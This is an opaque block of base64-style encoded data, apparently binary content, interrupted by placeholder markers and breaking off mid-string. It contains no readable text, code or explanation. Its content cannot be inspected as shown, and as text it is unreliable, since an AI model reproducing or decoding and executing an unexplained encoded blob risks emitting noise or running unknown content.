cXvCicKsTRdIU2FPwrhFPnXDp8K+Q8K5HUl2wqBJwpNOPcK8ZcObw6nDvcOaw6vDiiV/ZcKeMlDCoUllOyABwq1KeEtZTcKeaThxeW54SH10YywKOsOrNwpDwr7DiG7DiMKnw5kEwqfDtEfCuVlwY8KJw5zCmV4DPsK/PknCpsOuwphSw7PCqnUswq/CusOlwqjDn8KGOsKWwqTDgFZIM8O/wpFmwrQ0wr1+VFpnFlwEacK/wr3CscO7NcOQwqzCp3Zow63CiRgkwrtLwpgNw4I6dMOJLMOiwr46S8OFwrMVSTh2wpMoEE1yw7gHAcOdwrnDkDDDrMKDw6jCmTbCq3/Cl8KgSsKQQ8KOwqFjwqcxMMOVwos3dsOuw64Fw4PDsTnDtl9xKjHDuCR9KMKuwqfDiMONTEPCoQd/w482w5g/[base64]/Cr8KmwpIjw48/cm47woXCs3kLw67DqsOywqnDnXEKw47Dm2MGZHRpw6ZSQcKgwpvCvkvDsX7DpMOPw4IswqRWe8OJw63CkiIcw591D3MjwrlBJiU6ZGF4wrV5esKmPMK/W3szVsKFeBDCmV3CtgHDv8KdwoHCrcKpwoxwwrobS8ONfcOZMQ4hwqN8wqtpLzjDkcOJB3BGwrjDtkzCsy7ComPCvjrDqMOvw7lCwpdxw61pQTnCpErDlh/[base64]/[base64]/[base64]/w4PCtAQbwpDDosKSSsK6wpB8wofDgTsXwpPCqsO2W8OHB8KYwpDCm8KFPMOOwroew5XDpcKmMhRHwonDhngzw7gDKTFnw6vDvCPCl2zDm8O5QyXCs8OaTWVnTyUuwp9eKBxIVcO9XEpCEUkJEBFnMMKGGcOZNMKoPcKfwpUzR8OoIMOucl7Dh8OYBw/CkW/DjMOJVcOUX2NSYMKoclPCicOEZ8OzwoZ1esOGXEbCuGcSRsKfwrvDo13DgMKqViAdHDbChylyw6IRZcKvw5XDjytqwrAGwrfCkS7DrE7CgW7DlsKCwqVyPcKgOMKfw4drwqTDjTrDhMK5woLDvcO8MsK7U8KZDnRuw6bCrTDCjgrCkU9/w4MHwrjCn8OTw7lTEcKXAcOkw6bDvcKge8KuwrnCm0jCpkXCvR3Cu05Vw7lzZcKww59OY3R3wpvDhlpdXQbChQzDqMOsSWVaw5TDqAfDlWgRw61wwonCn8OywphmY8KbA8KFUsOxw7ovw67CvSMSAsKCFsKmw4/Dg8Kzw5LDvsKKTsOzw7zCk8OMwpDCo8K1w65CwoEhfn09EMKmw4TDo8OdLE5WNHEAw54NPSTCrcO3GsOfw4HDncO2wrrDnsOkHsKUCQbDscOXEMOpbgvDkcK4wotSwrzDmsKIw4jDghPCsm/CgMKrYzHDgVvDiFclwozCmMOxw64cw67CjcKrNcKjwqDCicKowq1wUsKDw5vDnjzDukLDsgDCnEPCo8OnecKhw5nDssOnwo7CncOXw6HDqzTCrMO0JcKLQxDCo8K2csKKwpQUGHdzCsOif8KIbQApM0LDnMK0wqbCj8OWwqcCw68DYyrDtj3Dtl/DssOVwqTDoVUbw5NSSn8Xw6XDqi3Dkgx6QVjDuhtaw7vDmxzCmMKaw7bDsznCqMKow6BMw6ADwppnwp7Dv8Onw5bCkj1IVi1tUxU4woHDh8O3woTCvMK+w6/DlX7CpCdpYhlDbsKTKX/DhiwFwrPDhcKHKsOYw4RdHsKWwrrCssKWwpI/w7rDjcOWw4fDtsKSTsOYYhPCjcK6wozCvTHDgxnDr8KTwp7DhDlfwoxvw7hLwpTDlMOjLF9fHRnDk8O+aCXCvsK2woXDnj0MwqDDpn7DosKqwpDCthHCu3MYJFM0wqvCtUbDoUdSTMKXwqU7HDDDmT0nYsKbw4/[base64]/[base64]/JjpMwoQMwprDn1xAwrjCocO2w445w75qwqvCpMKNWhbDsErDp8OkwoEpwrE3RsKcw5bCmXPCrsO4w5zDj8KnSzzDmcKJw7XDsi/[base64]/CpAbCiyoGw45DwpLDpsKMwr0pZMKZw594w5NbKDwkwpZsZlIKw67Dji3DscOAGcOzAMKiB2UtdzZHwrfCg8OVwqRqd8OqwowcwoQPw7/[base64]/DsHTDiSFrFw7DgsO/TcO0E8KhwoY+w48HO8OCFUkHwobDrsOPwrTCp8OcO3QXD8Opd8KLw6XDmcOWOcKPE8KUwqRkGsOqKMO9cMOUGMOgRMOiwqDCnj1vw7tdY8KqfV1fM8KPwqDDkhTDqBxDw7DCqVbCpcK6w5bDrgvCq8OswqzDmMKsQMO/CCLCusOqMMOuGDJ6SnVGcATCtkdDw7zCmmjDhW7CuMOFFMOobWgBNG3Dv8KowogSJyTDmcOIwq3CmsO4w4ItF8OowrhMHcO9EcOYBsKpw7jDtcKDcG/CrDEPCnQUw4QRZ8OGBy55b8Kfw4/[base64]/CusOSfcKKw7NQQ8Oww5LChELCuz0CQUJKdMOkbX3DnsKCw7IhADbCicK0cMOoIlcvwoBnayxAZjUdwpFWd04Vw50Lw71URcOBw45ydMOXwr/Cj0h6SMOgwobCncO3dMOEUsOQXVbDh8KCwqsRw4Rbwrt8TcOzw7RBw4fCvsK/[base64]/[base64]/w50eG8OUwqrCl1IeScKHcH7DvVHDoMO+bT3DpyMFZXZ3ZMKJHT09wqESwo/Dk3Jyw4XDvsKnw4bCgQs3NMO7wpTCj8OOw6pCw7kNU3hvU33Dtw/CoHLDrnjDq8KyJ8KOwqnDgy3CviIjw5AMAMKxa3PCvMKYw5rCvcKiIMOZcR10w7NcwpEhw79HwrkEU8KqFhx9G25/asO6FVjDiMK6w61awp/DmgZ7woIKw7kNwpF6WGtmBHhqCsOQIVXCtlLDpMOaQ39/[base64]/ChsKcTcKEfC3CixzDiW3DocOAcsKxw4Adwq7CsgAUwrQ1wp3Clnw9w77DkVjDvMO4w7zDqcKXAMKORUZew5bDoyYNPsKWwq8mwptyw6NlOTUvccOowqVnODc/w7Fqw7fCmXZoYMK1S0hOYVHCnl7DrCR4wrh4w7vDk8OtJcKkVXZDKcK8MsO9wqEMwpBvWDfDjzpZEcKGT0TCnxTCusOywphuEcK1V8OMw5h7wrBCwrXDh2wGwoshwqNmXsOsM3AHw7fCusOPAhXDgcO9w7N6wpRcwoFbX13DjVTDgX/DikECHQtnYMK2KsKYw6omcCvCicKowrPCtsKCPAnDiD/CuMKzGsO/FlPCnMKYw7VVw4IQwqjCh1lWwqjDjgvDucOow7V3RRomw4RxwqfCkMOXdBfCiBHCqMOgR8O6fVMQwpHDhjfCpjwhAMKnw6Z6e8KgcXdmwoAUYcOqYcOpdMOUFggYwqQpwrfDl8OfwrzDnsOwwp8bwp3CtMKhHsOaRcO/dkjDp2fCk2XChGUwwoLDkMOQw5Uyw6zCpcKGC8KUwqZtwprCk8Kjw7PCg8KpwpTDvV/CrSTDh3IZAcK0N8OxKyVQwpVSwqh9wo/[base64]/CuyIBZy/CpsO/[base64]/DiMKtwrNdQC93w5RGw73CkBrCnTNVU8ONw53CkCbCkMK9Z8OVf8OdwpZNwpZPACYcw7zDhGbDtsO8FsOPw7dUw41EC8OuwodkwpzDviNBFjorRmRow555YMKew4Vsw6nDjMOfw4Y3woPDk0rCiMKOwofDqCbDtHU/w7kEHHnDs2wZw7TCrG/[base64]/[base64]/Ck8OPwoYSwofDisK2w7bCiwHCvhQiw68zwqwFw4/Cm8KzwqXDkcOHaMKVbcOqw71yw6fDu8KKwr0Nw5LCqhYdDMK7SsKZW3HCu8OlITjCiMK3w7oiw58kw4VtI8OlUsK8w5sTw63Co3nDvsKDwrXCpsK2Ezo0wpEIA8K9XMKpcsK8bMOcXS/Chzc7wo3Cj8OcwrrChhV9QcKJDmQXUMKWw6tfwpglLUDCkVd/wr8uwpfDisKhw5AOJcOiworCpcOTFkbCkcKgw7wSw64Uw6A6J8Kgw4lgwoBpVTzCuBbDrsKJwqYlwpskwp7Co8OlLsKUSBrDk8O0I8OfJUnCr8K9ICbDuHFzSwHDlhvDuUsiGsOGGsOjwrPCscKjW8Kaw7k+wrQhEUoow5suw5jCmcOQfcKZw7BjwrU/FsOGwr7Cj8OMw7MND8Kuw51iw4LCoW/DtcOSw63CpcO8w45QOsOfacKxwonCqhPDmMKwwrNiMQsTaHnCucK/Sk8oLsKmUFLClMOjwpDCpQEXw7HDhFrCnhnCtERpJsKtw7TCkk4tw5bCixJow4HCpEfCm8OXEVg1w5/Du8K1w5DDkHjCosObG8OMV14THBtbVMO6wovDrF5QYSnDusOMwr7Dh8K8f8KXw5MDdS/CmsOMeDQawq/CqsO0w4hsw54pw6XCg8K9c3weUcOlJ8Orw7XCmsOyRsKYw7EEZsKJw5vDoXlpf8KgNMOxC8OidcK5NyrCssOgaHQzP0BUw6xQNCACFcK9wo1AcxtBw49Lw5zCpAfDoGJWwp1BLzXCssK1wpY/C8OzwocKwrLDin3CpjRZBWjDlcKvSsKmBWzDrVzDqiYnw7HChRVJBsKdwr9IFi/CiMO+worCi8KRw4PCpMOvXcOdMMK9d8OJYMOVwrh0VsKxaRAawqvCmlrCpsKPWcO3w5k2YsOFWMK6wq9ww5dnwqDCk8KaBwLCvmPDjBYiwpbDiXDCtMOvNsOfwqkUcsKwHCh/wo5IesOFExsWWVxKwr3CqsK5w57DnX8kSsK5wq1BERXDsDg9a8OAfcKPwrEdwplew58fwrTDv8OJV8OsWcKPwp/DvFjDl31kwozCp8KzGMOBRsOgCsOYTsOPM8OERMOfOgJdXsOsKQhxHmMVw7J8F8ORworCv8OcwobCj0LDnT/[base64]/CuzrDnSAfwpUmw4pJw7E6woLDqcOjw57ChsKPXCjChDkgZT1XWDcvwqtrw5cCwqxew5leBRPCtgPDg8OwwoUZw4NZw4jCh0JAw4jCr3/[base64]/CikTChXnCh2wxNcO6XsOkWWvDtnXDpifDlVrDlsOqUMOXwq3CvsO2w7ZdFgfDvMO/JsOOwonCm8KRNsKySjdRaU7DrcO7J8OxG083w7Jiw6rDix8cw7DDpcKVwpsFw50EdHwaLB1swqpFwo3DvyAlHsK7wq/Cpz0qeArDmBxOAMKVT8OcUzvCj8O6wqcIb8KheypRw4Ekw43CmcO6ND/DplnDoMKdHXUOw77ClsKKw5TCk8OrwqjCsGA6wr7CogPDr8OrQXx/aSMEw53Dk8KuwpXCjcODw4NoaCogCkNTwoHCvXPDhGzCtcOww7nDkMKET1bDoDbCk8Oaw4PClsKWwpcMTiTCpghIOHrCusKtED/CnFPCisOpwrPCsHoRXB5Tw43DllHCoxBOE1VJw5TDrzd+cjtpNMKPbsORLDPDiMKYZMOnw7MrSHR+w7DCj8KBJsK3JigKXsOtw5LCkTDCn1g9wrXDvcOaw5rCjsOpw4TDr8K/wr9ww7fCrcK3G8O6wofCkQFSwrgFaCnCucKcw5HCiMKfXcOIO1jCocO6UzvDlUXDuMKFw6M1DcOAw4/Dt3zCosKoWi9mEsKaTcO2w7PDtMK5wosVwrTDo3cnw6XDtMOLw5xDDMKMecKsaBDCu8OjC8K2wosBKmcFZ8KQw5ZgwrRtWMKPL8K+wrLDhCDCjcKWIMOwQEjDqcOGR8KwJcOOw5AMw4vCjsOEeR0nbsOdch4Ew4VAw6F9YgUOTMOHSwROWMKCOSDDvH/Cg8Kww79Uw7PChcKew6DCuMK/[base64]/w6kNw4IOwpHDqwYUbsOAw7tFwrnChMOcwoDCoXAVISjCmsKkwpl6w4fCswNfBMOWLsKLw7xnw5AVPAHDp8K9w7DDqhNFw4LCh3M2w6nCkl4mwqHDtHZWwoZFMzHCvWfDuMKfwo7CocKBwrRMwofCmMKCXwbDjcKJesKiwpd6wq40w4TCrBkUwpQywpLDrwAIw6/Cr8OvwoAYXXvDiSMEw4DCpG/Dq1bCisKPAMKzeMKLwrvCn8Kiw5PCtsKlIsKQwrfDksKxw7Byw5tZcyArTWc/dMOhchzDiMK/[base64]/CjMK7wo3DucOyKBYqblDCi1ZhwozCuBfCoMO6PsKSNMOiTUFlJcK9wo3Ds8Oxw7BSLMOxVMKiVsKjBcKowrRKwoILw6jCiVQTwr/Dj3xAw63Cpihyw6rDgndcc3twO8Ktw74LFMOUKcO2ccOXJMO9VkkHwolqJjjDr8Oew7PDqE7CtmoQw5BDEcO5OsOQwojDvW9jc8O3w4HCvhFKw5vDjcOGwodow63CocOODynCuMOga0Rzw5/CucKZw7g/wrR9wpfCjF1gwp/[base64]/DlCnDqsOyIQzCrsOrwqZhL8Ovw5Apw6AFOB58TsOLLTnCnsOFw5EJw6fCrsKtwo84ICbCgEjCgwspw70Ywq8cL1ocw4IUVwvDggEiwr/Dg8Krfj16wq5qw6MGwpvCqx7CqHzCpcO7w67DvsKAAwxiScKBwqvDmQbCqi8+BcKLBsKrw7UgAMKhwrPCjsK5wqTDksOyEkl8ZR/DhXXCmcO6woPCiSE4w4HCgMOALnbDnsKVX8O+OMOTwqLDkTTCtiJBMHbCrW9AwpDCmDRMeMKvEcKlZGHDh1/Cok0vYMOaNcOjwpXCm0Ytw6PCv8Khw69yKB7DjGNDGSDDtBc4wpDDlHrCmmjCnA5LwpoIwqHCokdyEVIsWcO0OSoDNsOrwoIjwqUiw4UrwoIfcDjDqTFWO8OoXMKOwrLCsMOpw47Cn3Ijc8Oew7YucMOzF1p/dmg/wosww4pmwrvDqsKnZcO9woLCgcKhZUZLeV/DjMOBw48bw7dhwpXDohXCvsKMwpVawrPCkB3CqcO/SQQEIyDCmMOjWCNVw5XDjxbDmsOowq52L3IEwrJ9BcKcQ8OKw4EjwqsZE8KBw7/CpsOkNMKQwqY1NHnDs19lQcOEVB7CuiA+wp7ClXk4w7taDMKmZELCvAXDqsOdPkvCjkh6wp1UUcOmFsKyak8XdFDCpU3CksKPaGbDgB7Do1hBdsKxwo0DwpDCosKARHFjI3RMAsK/[base64]/CosKEw4jCmMKWwq9Zw5IaLgkpwqIOTcOTwozDlVVnLDxIc8OiwpjDlMOBd2HDtUHDtCJNFMOLw4/Dt8Kbwp3Ch28xwqDCisKZdcOlwo89LQfCoMOKMQwBw7XCtSDDsxMKwqB9FhdzZHfChUbCjcKdWy7DusKzwowGTMOGwrzDu8Olw5zChcK5w6/CsnPChX3Dl8OgbnXDs8OdTjfDu8OOwobCgD/DgcKTPCLCrMKZT8K/wovCginDjgdFw5cPLXzCtsOADsKGX8KqXMOjcsKjwoAyd2XCtRjDocKpG8KZw5TDn1XCml0uw7nCiMOvwpjCscO/[base64]/DlcOUOMOjCMOnw4fDpsO1w6fCvSjCk0QGw6HCkSDCjHJ5woTCp1RGw4nDtnlkw4PCo0rDqTfDv8KsGMOnMcKca8Kow4E0wpvDkgvCsMOYw5Iyw6gOFAgNwpF/[base64]/DrgktwpJCwoslTDMZIcKYQcOZwowsw7IOw7QHQMOSwo0+woBGZMOIDcKFwpEBw6rClsOWPxR4ExvCjMOxwofClcOgw5jCiMOCwp1feCnDr8OsUcOlw5fCmBdSVMKlw4FuI0XCuMKhworCnSXCosKoaDfCjhfDskk0W8KRPV/DusOCw5UawpTCkEI+PjA9FcO6wrwQWcK0w6ofVADCtcKtZU7DhcOvw6Bsw7/DmsKDw7VUfggow6bCkDsbw6kzXQETw5nDv8KBw6vDrsKwwoIjwrnDhzEXwpvDjMKNNsO3w6lAX8O0BRLCtVPDoMKpw6TCvSVFT8O/woNUHXE7I3zCnMOZVGPDsMKFwrx+w4c9c3HDgzgYwqDDt8KVw43CkMKpw7pOWXsINHokf0XCp8O3W2FTw5PCniPCjGAhwoUbwrI0wq7DmMOBwrR1w4nCssKVwpXDigjDoTzDrAtvwqhBM3HCmMOrw4nCqcK9w7/Ci8Oke8O9TcOdw4fCnX7CmsK3wrNowqDCmFV4w7HDmMKiPxYAwp7CpAzCsSPCucO4w6XCi30Iwr1ywqTCm8KTC8KPaMKRVCVEKQxCc8KWwrAww6hBRkU2aMOkMWNeJz/Cvgp1WsK1GS4uLsKQA03ChVjCgnYXw6JBw7LDkMOTw51rw6LDnRs5cRs5wp/CpcOQw4nCp1rDqnzDucOGwpJvw7TCsgNNwoHCgg/DrMKlw5LDiHsDwp4gw75Kw6TDunHDrXTDj3fDgcKlDjHDg8KPwoLDu1sGwp4EcMKxwp5zL8KNfMO9w7/CkMKoBTXDtcObw7FVw7Akw7DCiTFjV3jDqMO0w5nCsztOccOuwqPCkMKFZhfDosOPw5BSTsOcw7gHOcKvw7RpCMKdRw7CsMKtJMODN2fDr35/wpwrQ2HChMKFwo/DlcOHwprDsMOga00xworDvMK2wpoQc3vDgsOjOkzDgMOQbk/[base64]/Ck3fDksOYw7DDrncpwpnCtsKpF8KNE8OEWydrScOzMA5fcA7Ch0dLw7JiEQ9SIcO2w6fCnFHDvX3Ci8O6LMOgd8OMwoDCtMKowq7CtygPw7lKw5gDd1NCwpDDpsKzImgzU8OSwplBRMKpwpfCp3DDp8KyMsOWZ8OhWMK/WMKLw5dawr1Mw4cKw4UBwrxOZ2LDmAnCjS1dw6Yywo0NfR/DicKtwqLCu8OvJnnDph/CksKNwovCsTZnw5/[base64]/Cr3s2w7/CnMOXHBjDvAFfw4pJVhxTTzvCgsO1aA03wpRbwpUrMzZTWhY/[base64]/CrsORw4dvwrtMGcKcOD3DksOCSMO/w6zDgRLCksOWwrEyCMObFjLDiMONGnlYMcKzw6LCo1nDpcOyImwawojDum7CvcO8wrLDhcOWIg7Ds8KDw6PCh0vDpwEJw47DnMKBwpwQw6sEwprCpsKrwpfDiXnDp8OOwo/[base64]/CkcKBMsKPw4YEw6oLw7F1QWAqOx7CpQx9I8OwwrBWSA/DhMO2I152w6tzYcONCcKuS3E+w6AZfcKBw4DCiMKgKjPCkcOBV2kXw6h3fysPBsKTwpXCtlMjaMORw7jCqsKYwqTDvA3DlcOEw4LDhsOxQMOxw5/[base64]/DqGU0AsOSWMOAN8KUCjvChMKtM1vCm8KPwoTDq3jCg2gyc8ORwovDnwwUbg5TwoDCqsOfwqIAwpYXwrfCvmMFworDjcKuwosfG3fDq8KXIkprCH7DvcKUw70Tw6lHP8KhfV3Cr3YQTMKjw5rDsUdoMF4Tw5nClBZhwqYtwoHCum/Dml5jYMKrfGPCr8KWwp0wZi/[base64]/DrWlhPcK5wo/ClQnCi1VRw5E3w7AfR1Ffw63CigzDjmDDoMK/wo5Zw7QJIcOBw5ERw6LCjMKPFArDusOPFcO6BMOkw6/[base64]/DlMKOw7/DjypjwrHCusKFwpYZw5fClsO1w4XCs8KfHsOtfw5kaMO3woIhXG3CosOBwrXCtQPDhMOew5PDu8OSbxVLOx7CuDHCl8KCBz/DuT7DixPDvcOPw7VUwpV8w77DjsKzwpjCgcKlfknDnsK1w75TKAMxwqIGNMOkNsKWA8KBwoxKwpHDmsOmw7lfe8KBwqbDjw8KwrnDqsKPcMKawqsRdsO5ZcK8PsOvScO/w4DDqhTDhsKEMMOde0XCsCXCgwlzw5tHwpnDmErCikjDq8KPY8O7Ti/[base64]/[base64]/ClsKDDkJRw57DucOWw7LCv8O6IHEkS8KAwptfNFJ6w6MtP8KefsK/w75XQ8KsKT8oWsO7IsOKw5rCp8Obw6IucMOMHxbCi8O9GBjCq8KNwpTCrWbDvMODL1NAOcOPw7rDpVc3w4fCsMOuSsO6w5ByT8K3D0XCo8KowqfChx3CgwYfwoMPR3N/[base64]/DulRUwonDpGZ/UMOmw7PDi8Ocwp1/w5vCp09zEsKVYsK4wqJNwq7DisOiwqDCocKaw43CsMK7N0vDiTJWRMOEAkBrMsOIAMKjw7vDt8OXYlTCvkrDsF/CgANwwrVXw702D8OxwpbDi04JY1xBw6UGHyJbwpjCvhxyw7xjwoZVwrRlXsOYYE9sw4jDg2PDnsOPwqzCrsOKwr1cHC/DrGkfw67Ct8Obwqwuw4Aiwq/Dp3nDrRrCm8O3AMKxw6sjbDMrYsOvPcK6VgxRLlV4ccOGLsOCTcKOw6tAUFhpw5zClsK4ScO4D8K/[base64]/DigLDrkYZw7nCtsOmY0UWbsO/wpzCoXU4w4AzLsOow4vCtsOLwpbCiWvCplF8d2UmWcKQAsKfJMOsLsKXwqNIw7hKw54qYMOewol7IcOdUENOU8K7wrYsw7PChyN0VAdiwotqwqvChBVPwrnDkcO0SGk+H8K8E3fClhDCicKjEsOpM2bDgUPCvcKVcMKdwqBPwoTCjsKuAFbCssO9QDgywqVQWCvCr2/[base64]/CqcOddHDClcKgBX3ClMOcwqILQzUAJgZIwqoJaMKQAk0ECHo1EcO/C8KRw4QxYXrDgEc+w60PwopTw4fCrm/Co8OGZUJ6KsKCDGN/[base64]/CisKjwppNw416w6vDpkcZI2vCl8OTY8KOw61Tw5nDpSrCr008wrxqw53CliDDoCRlJMOKPkjDqsK+DxHDuywwC8KZwpHCi8KUXcKyHEVCw71rDsKPw6zCuMKgw5XCrcKuVx4SwrjCrAtvLcKxw4rCmyEfKC3DmsK/wp0Nw5HDr1hyGsKdwqPCojfDhE1AwpzDscOKw7LCncODw4hOfMOVeHNQfcO+U3RrDgQ5w6XDuCYnwoxrwp5vw6zDgRxxwrfCixwUwrpIwq9/[base64]/T8OPC8OMw5l0cMOYPl8dw5UTX8Ocw4Z/w5QCw5PCghg7w7/DscKOw5bCg8OCKFwyJ8OkHFPDmmvDhSFuwprCs8KNwqzDhmPDqMKVJ17DtMKhwqvDqcOWblDDl2/DgkpGwq7CjcKTfcK5Z8Kjwpx9wqrDtMKwwpImw7nDsMKyw5zCv2bDnBFUVsOCw50QIVXChcKQw4nCgcOTwqzCmlHCtMOew4LCulPDpcKzwrPCusKzw7ZoOgRKC8O0wrIEw49LL8OzHBQ4QcKaOGjDm8K0LMKOw5PCmiLCpwNaVWRlwr7DkyEbUGnCpMK/[base64]/CpsKpfUJBezPCrcKgw7FHw7TCkgRpw7cqG8KwwoXDrcKONsKqwq7DiMKBw40rw5ZwGU5vwpIQIAHClkvDksO9FnbCv0jDtC1bJcO0wqjDiGAUwpbCv8K+IFdMw7nDrMOZesKxLjPDuwfCkDYiwrhSWh/CqsOHw6gRWX7DqyDDvsOOJH/[base64]/DlsOzw5DCqkDCp8OzQz0rwrVzIGsjw4RMZgzDpD/CgSYpwp5cw5gOwoVWw4IFwqzDszF8ScOfw4XDnQM4wpLCo2vDr8KTX8O+w7fDqcKOwqfDvsO/[base64]/I8KYKwENFsOVB8KjfFjChQvDicK8NAlKwrEaw70bwp7Dr8OKWFgTRMKQw4nCmSzCvA3Dj8KRwrrCtWhbEgIswrg+wqLCv0bChGrDtRFGwoLCpUnCsXTCpxTDucOFw6c9w4d8LHLDjsKHwpQYw6QDMsKyw4TDicOuwrbCtgIEwp7Cs8O7cMKBwr/DicOLwqtaw77CqcOvw70+w7vDqMOKw7UqwpnDqkJMw7fCnMKhwrUmw4QDw6xbJsOPWU3Di1bDk8Ozwo4vwo3DtsOxZ0LCoMKnwo7Cold6F8Kmw443wpzDrMKlJ8KTE2LCkxbCgVrDmVwkHMKCXgnCmcK3wpBgwpoBacKzwqDCnRvDmcOND2HCkFY9VcK5UsK4Fj/ChQPCkGLDn1VAXsKIwpjDh2ZWNj1/CRV8TTZzw6BdXzzDv3PCqMKvw43CmHxCSXfDiyIIeV3ChMO+w7cPcMKqTVIYwpYWbFBRw7TDlcOLw4jCvQAGwqwoWhs2wqJ8woXCpAxNwqNvFcK+wqXCmMO2w78fw5VvLsKBwobDl8Kmf8OdwoLDoVnDqijChcKUwpHCnUoCKVYfwrHDrnTCssKTIy/DsxZdw5XCog7CohFLw4EIwpTCgcO4woB0w5HCnTXDv8KmwpM8R1Q6wpktdcKzw5DCqTjDmEfDi0PCq8K/w5cmwoLCgcKYw6zCg2BGOcOJwrnDksO2wrBFExvDtsOBwoxKb8KAw7TDm8O7wrjDk8O1w7vDixHDlcKSwotmw6o/w58ZDMOMVMKIwqZGMMKXw5XChcOQw6gKECsNeUTDmxrCpW3DomvCinMkFsKESMO6JcKQfwMRw5RWDD7CkyfCv8OZL8K0w4jCs3ZpwoBOIsOGKMKYwptdDMKlYcK/IREaw5pcIXteDcOowobDsQTDs2sKw6/[base64]/e8KyRcO/wqw8csOZCENmY8K+w4vCvMO5w7/Cg8Oaw5nCmMOwHV0iDHTCjMO9NWBIUj4AXxF2wo7CsMKjMyHCmcOkMUTCtFgTwpMwwrHCicKQw79EKcOKwrkTfhbClcOLw6daJV/Do2FuwrDCscOLw63CtR/Ch2fDncKzwqEdwq4HXBsLw4bClSXCi8Kpwp9iw4jDoMO2aMK4w7ESw79HwoTDsyzDgsODEWTCkcO9w4zDl8OvAcKow7pzwoUAcFEyMhRyDkTDiHpfwq4iw7bDosKNw63DiMO7AMOAwrBdasKFUMKWw5/CgnY/OBrCv1jDlkbDj8Kdw5bDmMOpwrkiw4wrVSfDrhLClg7CgSnDqsOAw5xWK8K3wopAaMK1NcOxKsO1w4XDuMKcw69RwqBnw4DDnBEfw4g4w5rDrzJiZsOBT8Ozw5jCjsOpdhJkwqnDqz5jZR0FHwDDqsKTeMKdYjISHsO0QsKtwoXDp8O/w7DDscKfZ2nChcOlG8OBw4nDhcO8UR/DrGACw6bDiMKVbTPCnMOMwqbDt3DChcOCcsOzdcOYXsKbw4zDmsO7DMOywqZHw4FYAcOmw4hpwpcwPE9CwpYiw6nDusO0wqlswoHCrMOOwrxYw5/DpVjDpMO6wrrDlks0SMKfw77Cj35Fw5FzcMO8w5QCHMKdICtuwqoDZcO5TEwGw7ofw7VswqpUXDxHFCHDjcOJeizCthYgw4XDu8KLwqvDl0DDvG3Ch8K9wp4Uw5vDgjZIRsOewqwmw6LChU/DiTzDp8Kxw7HCizvDjcOEwpLDonfCl8O8wrHCi8KMw6fDtEZzesO/w6w/w5bCnsOpS23CjcOtWE/DiR7DgTACwrDDlDLDmVzDlsK8NW3CicK1w59HKcKeC1UBDgvDrUgLwqNHVBLDjV/DrcOrw4UuwqRsw5RLOcOlwo1JM8KfwrAMaSQ2wqfDicK8G8KQYCk+w5JfacOOwqBzNBd+w4HDhcODw4AZY0zCqMO8KcOmwrXCmsKFw7rDvTPChsKCBznDuGzDm3bCnC4pIMO0wp/DuijCrydAWAfDsRgUw6TDqsOXGXQSw6Fwwp8bwpbDuMO/[base64]/Ds3MaDsKBw6sXO2RAPHReHkUIwq8dZ8OFPMOKbnLCgMOeSi/DnH7CvsKiXcO8ESczfMOqw5F8QMOAKjPDrcOTYcK3woJbw6ArPiXCrcOEUMKAEljDpsKPwogxw6c5wpDCk8OHw40lfFscH8Kaw6kUHcONwrMvw55twp5FEsKcfXDCn8OtMsKdXMKjZB3CosOUw4DCnsOacGBOw4XDuRwSGiXCu07CvzMdw5DCoAvCnSlzaX/Cvhp9wpbDv8KBw7jDsAJ1w5zDj8OvwoPChwU6KsKlwqJKwp51a8OBJh/[base64]/[base64]/Dun0qwp0xAD/CrMKiczR5TmDDncOYEAjDkzPDgzRaUFFWwrnDnT7DiE5Xw7DDgEAzw45fwp8aFcOmw5tBDGrDicOcw7tZRTFuF8Ovw7zCqVUtaWbDpxjCpcOowplZw4bCuQ3CmsOBdcOzwonCpcK6w6QBw7ZPwqPDkcOrwrpuwplAwrLCtsOgMMOnQMKXbX0rBcOfwoPCqcOaPMKtw7/CoFzDscKvbQDDhsOhDjFmw6VQRcO1AMO7csOJfMK3woLDt2RhwqBlw4Axw7A8w6PCq8OIwpvDjmrDkH/[base64]/w5lTATvDqiBKRMOdw5DDhE1TwrlEfEnCpMKre1wjXkQIwo7CssOFaFDDg3V1wrZkw5nCg8ONZMOIA8ODw7hlw6tLMcKVwp/Cm8KfZBXCpELDrSEIwqnCphlMU8KTTztyH0JJwonCkcO2Ji58ewrCjMKNwqBPw4jCqsKzY8OZasKBw6bCqgJ+G1vDgSYtw6Qfw6/[base64]/w7p3wpM+w41AwpIoDsKDF1XDvsO3wq3DvMKbPcKDw77Cv1MnWsOdXmvDiW5/Z8KnI8Oaw7lBVUtUwpIXwp/CkcO5SHTDssKDasORA8Ofw7nCoi1sB8KMwoR0HFHChiTDphbDnsKewqN6PWTCnMKGwqrCrTkQfcKBw7HDusKQG3XDl8KLw60jRTMmw4csw4HCmsOgL8O1wo/[base64]/[base64]/[base64]/CssOLw4Jdc8KMw7rDlMKVw6nCmA5vwrpoXg4+Q2gEw610wohaw7VZO8KgT8OBw6HDr2R5J8Ovw6fDvcO+Hn1Mw5/Cn3rDqVbDlT3CusKQdyoTPsKUaMO0w51nw5LCgnDDjsOIw7jCiMOcw60QIGJIUsKUayvCnsK4N3k9wqY+wrfDusKEw53DvcOdw4LCmzM/w77CnMKEwq9DwpnDrCx2wpvDhMKnw4xewrscCsKxP8Oqw6rDhG52RzJbwq7DnsKdwrfCn0vDnQjDmXfCrlnCnk7CnnoHwqI9UzzCpcKAw7/[base64]/CvnDDmcKuw45kEMOTFmBAdsOuPsKlD8K7bHUhBMKVwpUqFX7Ct8KGXsO9w4oEwrIUM3Vkw5h4wpXDlcKNYsKFwoYdwq/Dg8KmwpPDuVUjHMKIwofDuHfDqcO9w5gNwq8rwojCtcOzw5/ClXJGw5Jhwpdxw73CpRDDvWJEYFkAF8KVwoFSQcO9w4zDqz7DpMO6w7RERMOIdHTCn8KGDCAUYBIvw6FUwqRFS2jDuMOpXG/Dm8KbCHp4wpVhKcOxw6XChATCo0nDkwXDnMKAwovChcOISsKCZHjDsFEXw5VcYsOAw6M0w7QGBsOdHjnDssKSPcOZw7zDp8K5Tm4bLsKdwpzDjj1qwrLDlEnCrcOOYcOvCCHDlB3DqCzCssK/CXzDtCsEwrB8HWYOOsOWw48+G8KCw5HCu2/Dj1nCq8K3w5jDlnFwwpHDgyJ+K8Oxw6nDrC/CrQVzw6jCvwA1wofCscKsZ8OAQsKzw5jCq3hWcG7DjE5Yw75LIgPCgz4Lwq7ChMKARHwVwq4fwrd0wos1w68WAMO1VMOtwoNVwrwqb1DDmHEOD8O5w67CkixIw5wcwrvDksK6IcKbE8OSImwPwrwYworCmcOgXMKnPXdffMOWOhXDh0/DkU/CrMKpSMO4w70wesO0w77CtGIaw67DtcOxbMKAw43CiBvDlwNBwooLwoFiwrVDw6oHw